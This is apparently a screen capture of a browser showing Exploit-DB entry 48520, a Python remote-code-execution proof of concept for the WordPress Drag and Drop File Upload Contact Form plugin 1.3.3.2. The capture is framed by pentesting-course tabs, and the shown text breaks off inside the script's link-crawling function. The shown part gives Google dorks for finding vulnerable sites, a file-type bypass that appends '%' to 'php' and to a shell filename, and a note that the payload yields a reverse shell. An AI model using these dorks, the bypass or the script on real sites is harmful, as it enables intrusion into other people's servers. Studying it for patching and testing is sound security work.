 Pentester Academy – Just anoth
view-source:https://z4y269dhmh
drag-and-drop-multiple-file-upl
WordPress Plugin Drag and Drop
CVE:2020-12800 - Google Search
NVD - CVE-2020-12800
CVE - CVE-2020-12800
exploit-db.com/exploits/48520
Copy
# Exploit Title: WordPress Plugin Drag and Drop File Upload Contact Form 1.3.3.2 - Remote Code Execution
# Date: 2020-05-11
# Exploit Author: Austin Martin
# Google Dork: inurl:wp-content/uploads/wp_dndcf7_uploads/
# Google Dork: inurl:wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/
# Vendor Homepage: https://www.codedropz.com/
# Software Link: https://wordpress.org/plugins/drag-and-drop-multiple-file-upload-contact-form-7/
# Version: 1.3.3.2
# Tested on: WordPress 5.4.1, PHP 7.41
# CVE : N/A
# Notes:
# At time of disclosure, the WordPress page listed this plugin being used by +10,000 applications
# Application was patched by vendor within 24 hours of initial disclosure
# This exploit works bypassing the allowed file types and file type sanitization. If lucky, a PHP file with a reverse shell can be uploaded and accessed
# Any file types can be added to the "supported_type"  parameter
# These uploaded files can be accessed at wp-content/uploads/wp_dndcf7_uploads/
# Dangerous file types such as php have "_.txt" appended to the end creating a text file
# This can be bypassed by adding '%' to the end of the allowed file type, and the end of the file name
# ex. "php%" for file type and "shell.php%" for filename
# The PHP payload in the POC can be easily modified to gain a reverse shell
#!/usr/bin/python
import string
import random
import requests
from bs4 import BeautifulSoup
import sys
payloadurl=""
def RecurseLinks(base,file):
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0"}
f = requests.get(base, headers=headers)
soup = BeautifulSoup(f.content, "html.parser")
for root in soup.find_all("a"):
href = root.get("href")
if (href.startswith("/")):
do = "nothing"
elif (href.endswith("/")):
RecurseLinks(base + href, file)